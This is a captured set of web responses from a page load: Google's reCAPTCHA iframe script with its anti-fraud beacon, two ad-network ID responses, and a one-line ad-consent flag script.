request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s0Ktd1kFqHy6VIGbRj0neg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024348496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
9e55db00-5032-41c8-a9e0-7e6d0f2eb9f4

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
bba91bed-d65a-4d3d-b058-e50655e83f5e

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUY4H7LlOLzQS4dtNpn7P-x8plS98Yk9BJ09UgcooitllBxj0tbmEYL0CQ1WebI4Oyr6yYiEVwC4qbDp7gq1lCVC8_FssKuIwV4kFDRcjFCfiGSCFg21uRjhAe_yxiGGl1RnOYO36xFG5otdbLb-iWXO-HrIaw_WmO1xuVWPaweYs1k3UiHxbENEC2G/__inlineads./ad_label2__468x90./advt.-karbonn-ad-
body_size: -1289
content:
window['3ff6c038-f46b-46a7-a3c7-1df5f279c850'] = true;